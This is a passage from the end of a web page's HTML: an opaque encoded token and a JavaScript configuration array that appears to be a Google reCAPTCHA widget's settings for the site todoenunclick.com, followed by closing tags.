Aw5fDplXCrMKnwqjCosKvwplXcMOWwrPCtRkuw7TDrMOZYHbCqxYtBinCk1rDrsOBw7RuNjvDiG/[base64]/woU3GS9EwozCjMKcPjU6OsOWYMKuI27CrcKHwpRaTMKhK3QSwq/Ck8OpQcOEw6/Cgm/CvkkCGysDVFbDl8KNwqfCvV44RMOYGcOMw4DDhMOTMcOcw7MkccODwrhgw51AwrfCrMKHN8K8wpbCnsKQBsOFwo/DosO4w4TDhFbDuzFUw6BKM8Kxw4XCnsKMPMOvw6XCuMO3LwNjw6fDiMOTVMKLIcKTw68vDcOXR8KYwoxKYMOHQTBew4TCjcOFEipXDMKswoLDgzVTWxDCqcOWP8OqaH8QeTPDiMOtKRhDbGFhFsKbeHzDmcOucMKTNsORwpzCocOCaRLDtUBww5/Cl8OzwqrCp8OZQxfDmXLDlcOewpg4UlXCjsO/wqnCocKZDsORw5A9RG/ChCdOCknCmcOhHxDDhnbDiiJww6JrRhvCklYNw7TDthAgwoDCh8O6w5bCpDXDh8Ofw6NIworDp8OGw4wgw65TwpPDm0nCmsOEPE1LcsKWHiM+GcOYwr3CisODw4/CpMKAw5jCiMKPQG7Dn8Onwr/Du8O8EXM3w4JkZ1UAN8OLb8OIZcO1w65OwqRHRk0ow5DCmkl9w5xww4nCkipGwqXCgMO0w7rCvjBbLRF0Yn3CjcOcIlkVwoJkCMKXw41EVsKWIMKaw6jDiT7DucOWwrvCjgNywp/DggrCnsKcfMOxwobCkwl7wph4HMOFwpZCE3LDumlpPcKVwp3DiMOkwo/Cig4pw7wlKiXDui3CjWvDgMKTPAUyw6XCiMO6w7zDhMKmwpXCgcK3AhPCp8KVw5TDtGAQwobCin/[base64]/CvMKkw7oLwrQcMcOhwrrCjVrDrnZTw49Ewppnwp3ClX02EUBjwqphw47CisOHNlgYaMOjw6YKHVYNw7s\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,289],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M4q9mIEpQOOZJGTAqw0RAKkY79AO6mjaeMrmDTKaV2s\\u003d\x22,1,0,null,1,1762158288404,0,0,[235,89,246,192,239],null,[215,13],\x22RC-K3A1cr8nkWjLuA\x22,null,null,null,null,null,\x220dAFcWeA4PDZlJNQ0Sqs0gwnj_tNT3Hny9XshUVIg7tKrTd6J8yKUPqxSCU2sls4oQgZk3cjbD155I_eMhxdC4eO5SVzCi5hW_2Q\x22,1762241088372]");
    </script></body></html>